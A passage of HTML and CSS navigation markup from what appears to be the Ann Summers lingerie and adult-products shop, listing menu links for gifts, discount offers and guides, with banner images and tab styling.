      <a href="/gifts/gifts-for-men/" id="gifts-games-highlights-men" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gifts for Men
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gifts-for-women/" id="gifts-games-highlights-womens" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gifts for Women
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/sexy-weekend-away/" id="gifts-sexy-weekend-away" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Weekend Away
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gift-sets/" id="gifts-games-gift-sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gift Sets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/perfume/" id="sex-essentials-cosmetics-1" role="menuitem" class="dropdown-link" tabindex="-1" >
        Perfume
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/perfume-scent-finder.html" id="gifts-scent-finder" role="menuitem" class="dropdown-link" tabindex="-1" >
        Scent Finder
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/novelty-gifts-games/" id="gifts-games-novelty" role="menuitem" class="dropdown-link" tabindex="-1" >
        Novelty Gifts &amp; Games
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/hen-stag-party/" id="gifts-games-hen-stag" role="menuitem" class="dropdown-link" tabindex="-1" >
        Hen &amp; Stag Party
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/chocolate-sweets/" id="chocolate-sweets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Chocolate &amp; Sweets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gifts-under-%C2%A310/" id="gifts-games-highlights-under10" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gifts under &pound;10
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gifts-under-%C2%A330/" id="gifts-games-highlights-under30" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gifts under &pound;30
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gift-cards/" id="gifts-games-gift-cards" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gift Cards
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
  <style>
  .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="gifts-games"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="gifts-games"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
  </style>
  <a href="https://www.annsummers.com/gifts/all-gifts/">
      <div class="image-holder">
          <picture>
              <!-- WebP format for supported browsers -->
              <source type="image/webp"
              srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769780951288/images/SITECHANGES/2025/2025-04-10/flyout-gifts.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769780951288/images/SITECHANGES/2025/2025-04-10/2x/flyout-gifts.webp 640w"
              sizes="17vw">
              
              <!-- JPEG format as a fallback -->
              <source type="image/jpeg"
              srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769780951288/images/SITECHANGES/2025/2025-04-10/flyout-gifts.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769780951288/images/SITECHANGES/2025/2025-04-10/2x/flyout-gifts.jpg 640w"
              sizes="17vw">
              
              <!-- Fallback image for very old browsers -->
              <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw276b8e31/images/SITECHANGES/2025/2025-04-10/flyout-gifts.jpg" alt="Perfume Ann Summers" loading="lazy">
          </picture>
      </div>
  </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="/offers/" id="special-offers"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Offers
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="special-offers">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/up-to-30-off-all/" id="up-to-30-percent-off-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        Up to 30% Off All
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/up-to-30-off-lingerie/" id="offers-up-to-30-percent-off-lingerie" role="menuitem" class="dropdown-link" tabindex="-1" >
        Up to 30% Off Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/up-to-30-off-erotic/" id="offers-up-to-30-percent-off-erotic" role="menuitem" class="dropdown-link" tabindex="-1" >
        Up to 30% Off Erotic
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/up-to-30-off-clothing/" id="up-to-30-percent-off-going-out" role="menuitem" class="dropdown-link" tabindex="-1" >
        Up to 30% Off Clothing
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/up-to-30-off-nightwear/" id="nightwear-30-percent" role="menuitem" class="dropdown-link" tabindex="-1" >
        Up to 30% Off Nightwear
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/buy-1-get-1-half-price-erotic/" id="offers-buy-one-get-one-erotic" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 1 Get 1 Half Price Erotic
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/lingerie/stockings/" id="offers-buy-one-get-one-stockings" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 1 Get 1 Half Price Stockings
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/lubes-essentials/buy-1-get-1-half-price-sex-essentials/" id="special-offers-buy-1-get-1-half-price-sex-essentials" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 1 Get 1 Half Price Sex Essentials
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/buy-2-perfumes-for-%C2%A328/" id="2-for-25-perfumes" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 2 Perfumes for &pound;28
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/buy-2-purse-sprays-for-%C2%A310/" id="offers-2-purse-sprays-10" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 2 Purse Sprays for &pound;10
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/buy-2-get-3rd-for-free-edible-novelties/" id="offers-3-for-2" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 2 Get 3rd For Free Edible Novelties
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/page/discount-scheme.html" id="student-discount-scheme" role="menuitem" class="dropdown-link" tabindex="-1" >
        Student Discount
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/page/YOUTH-discount.html" id="youth-discount" role="menuitem" class="dropdown-link" tabindex="-1" >
        Youth Discount
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/outlet/" id="offers-outlet" role="menuitem" class="dropdown-link" tabindex="-1" >
        Outlet
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="special-offers"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="special-offers"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/sex-toys/all-sex-toys/">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp" 
                        srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769780951288/images/SITECHANGES/2026/2026-01-28/flyout-20.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769780951288/images/SITECHANGES/2026/2026-01-28/2x/flyout-20.webp 640w" 
                        sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg" 
                        srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769780951288/images/SITECHANGES/2026/2026-01-28/flyout-20.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769780951288/images/SITECHANGES/2026/2026-01-28/2x/flyout-20.jpg 640w" 
                        sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw40c400be/images/SITECHANGES/2026/2026-01-28/flyout-20.jpg" alt="Shop the 20% off toys offer from Ann Summers" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/content-hub.html" id="help-advice"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Guides
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="help-advice">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/the-lingerie-hub.html" id="lingerie-guides" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lingerie Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/sex-toy-blog-guides.html" id="sex-toy-guides" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Toy Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/bondage-bdsm.html" id="bondage-guides" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bondage and BDSM Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/sex-tips.html" id="Guide-Better-Sex" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Tips and Relationship Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/sexual-health-wellbeing.html" id="sexual-wellbeing" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexual Wellbeing Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/sex-positions.html" id="guides-sex-positions" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Position Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/erotica.html" id="guides-erotica" role="menuitem" class="dropdown-link" tabindex="-1" >
        Erotica
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/SizeGuides.html" id="guides-size-chart" role="menuitem" class="dropdown-link" tabindex="-1" >
        Size Chart
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="help-advice"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="help-advice"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/blog">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769780951288/images/SITECHANGES/2025/2025-12-05/flyout-guides.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769780951288/images/SITECHANGES/2025/2025-12-05/2x/flyout-guides.webp 640w"
                sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769780951288/images/SITECHANGES/2025/2025-12-05/flyout-guides.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769780951288/images/SITECHANGES/2025/2025-12-05/2x/flyout-guides.jpg 640w"
                sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="images/SITECHANGES/2025/2025-12-05/flyout-guides.jpg" alt="Ann Summers guides and blogs" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        

        
      

      <div class="navbar__controls">
        













  
  <!-- dwMarker="content" dwContentID="46f6af930586989b6d5ae920a2" -->
  <div class="header__component header__component--boss">

<style type="text/css">.nav-item #sale.nav-link, .nav-item.highlight-sale{
background:#D62222!important;
color:#fff!important;
}
.nav-item.show #sale.nav-link{
background:#fff!important;
color:#222!important;
}
.nav-item.show #sale.nav-link:hover, .nav-item.highlight-sale:hover{
background:#f6e9e6!important;
color:#222!important;
}
.nav-item.highlight-sale #sale .icon-chevron{
color:#fff;
}
/*
.nav-item.show #PINK-EDIT.dropdown-link{
color:#CC0874;
font-weight: 450;
}
*/
@media(min-width:769px){
.nav-item.show #sale.nav-link, .nav-item.highlight-sale{
background:#D62222!important;
color:#fff!important;
}
}
</style>
<!--valentines TAB-->
<style>
.nav-item #Valentines.nav-link{
background:#E6007E!important;
color:#fff!important;
}
.nav-item.show #Valentines.nav-link{
background:#fff!important;
color:#222!important;
}
.nav-item.show #Valentines.nav-link:hover{
background:#E6007E!important;
color:#222!important;
}
@media(min-width:769px){
.nav-item.show #Valentines.nav-link{
background:#E6007E!important;
color:#fff!important;
}
}
</style>

<!--sale drop downs-->
<style>
    .nav-item a#lingerie-sale, #sex-toy-sale, #erotic-sale, #nightwear-sale, #swimwear-sale, #clothing-sale, #bondage-sale {
        color: #e30619;
    }
</style>

<!--OFFERS PINK TAB
<style>
    .nav-item #special-offers.nav-link{
    background:#F858AF!important;
    color:#fff!important;
    }
    .nav-item.show #special-offers.nav-link{
    background:#fff!important;
    color:#222!important;
    }
    .nav-item.show #special-offers.nav-link:hover{
    background:#F858AF!important;
    color:#222!important;
    }
    @media(min-width:769px){
    .nav-item.show #special-offers.nav-link{
    background:#F858AF!important;
    color:#fff!important;
    }
    }
  </style>
-->

<!--swimwear TAB
<style>
.nav-item #swimwear.nav-link{
background:#54c0e8!important;
color:#000!important;
}
.nav-item.show #swimwear.nav-link{
background:#fff!important;
color:#222!important;
}
.nav-item.show #swimwear.nav-link:hover{
background:#f6e9e6!important;
color:#222!important;
}
@media(min-width:769px){
.nav-item.show #swimwear.nav-link{
background:#54c0e8!important;
color:#000!important;
}
}
</style>-->
<script>
defer(function($){
// Check if the screen width is less than or equal to 767px
if ($(window).width() <= 1023) {
